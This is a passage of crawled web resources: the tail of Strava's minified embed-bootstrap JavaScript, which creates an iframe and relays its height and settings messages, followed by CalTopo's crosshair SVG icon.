URLSearchParams({ns:v,hostOrigin:window.location.origin,hostPath:window.location.pathname,hostTitle:document.title}),m=d?"&mapHash=".concat(d):"",p="".concat("https://strava-embeds.com","/").concat(l,"/").concat(c).concat(y,"#").concat(h).concat(m);if(s.setAttribute("src",p),n.replaceWith(s),s.contentWindow){var g=t({prefix:v,inbox:window,outbox:s.contentWindow});g.addMessageListener("BROADCAST_IFRAME_HEIGHT",function(e){var t=e.args;s.style.height="".concat(t,"px")}),window.__STRAVA_EMBED_SETTINGS_CHANGE_LISTENER__&&g.addMessageListener("BROADCAST_SETTINGS_CHANGE",function(e){var t,n,r=e.args;null===(n=window)||void 0===n||null===(t=n.__STRAVA_EMBED_SETTINGS_CHANGE_LISTENER__)||void 0===t||t.call(n,r)}),window.addEventListener("focus",function(){g.sendMessage("BROADCAST_HOST_FOCUS")})}})}),window.__STRAVA_EMBED_BOOTSTRAP__()})();

--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://caltopo.com/static/images/crosshair.svg
body_size: 859
content:
<svg id="f2ee3965-eff9-4e39-8574-97e79aed7dde" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="70" height="70" viewBox="0 0 70 70"><rect x="31.74" y="48.03" width="6.51" height="19.46" fill="#000"/><path d="M37.26,49V66.49H32.74V49h4.52m2-2H30.74V68.49h8.52V47Z" fill="#fff"/><rect x="31.74" y="2.51" width="6.51" height="19.45" fill="#000"/><path d="M37.26,3.51V21H32.74V3.51h4.52m2-2H30.74V23h8.52V1.51Z" fill="#fff"/><rect x="2.51" y="31.74" width="19.45" height="6.51" fill="#000"/><path d="M21,32.74v4.52H3.51V32.74H21m2-2H1.51v8.52H23V30.74Z" fill="#fff"/><rect x="48.04" y="31.74" width="19.45" height="6.51" fill="#000"/><path d="M66.49,32.74v4.52H49V32.74H66.49m2-2H47v8.52H68.49V30.74Z" fill="#fff"/><path d="M35,40.17A5.17,5.17,0,1,1,40.17,35,5.18,5.18,0,0,1,35,40.17Z" fill="#000"/><path d="M35,30.83A4.17,4.17,0,1,1,30.83,35,4.17,4.17,0,0,1,35,30.83m0-2A6.17,6.17,0,1,0,41.17,35,6.18,6.18,0,0,0,35,28.83Z" fill="#fff"/></svg>